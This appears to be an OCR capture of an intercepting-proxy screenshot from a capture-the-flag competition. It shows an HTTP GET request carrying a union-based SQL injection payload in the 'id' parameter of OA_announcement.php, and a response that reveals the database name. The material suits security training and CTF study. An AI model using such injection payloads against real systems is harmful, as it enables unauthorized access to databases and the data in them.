 请求
美化 Raw Hex \n
1 GET /OA_announcement.php?id=0+union+select+1,database(),3,4-- HTTP/1.1
2 Host: 0192c7c3ad87728a9143feb85df843e7.y1th.dg04.wangdingcup.com:43021
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://0192c7c3ad87728a9143feb85df843e7.y1th.dg04.wangdingcup.com:43021/
9 Cookie: UA=5f4bd9241389f1b5b4c9e806bc37efcc
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
Mozhe_OAsystem
3